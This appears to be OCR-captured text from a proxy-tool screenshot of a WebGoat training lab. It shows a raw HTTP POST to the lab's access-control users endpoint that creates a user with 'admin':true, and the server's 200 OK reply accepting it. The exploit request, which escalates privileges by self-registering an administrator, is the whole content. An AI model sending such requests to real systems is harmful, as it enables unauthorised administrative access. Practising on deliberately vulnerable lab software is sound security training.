 Pretty Raw Hex
\n
1 POST /WebGoat/access-control/users HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Content-Type: application/json
10 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
11 Cookie: JSESSIONID=PyIv0W4IwZ_bb50TJF_enAYkNDfQv84kzyD_F5CE; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Content-Length: 64
16
17 {
18 "username":"tri",
19 "admin":true,
20 "password":"tri"
21 }
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 09 Aug 2024 06:57:14 GMT
5 Content-Length: 64
6
7 {
8 "username":"tri",
9 "password":"tri",
10 "admin":true
11 }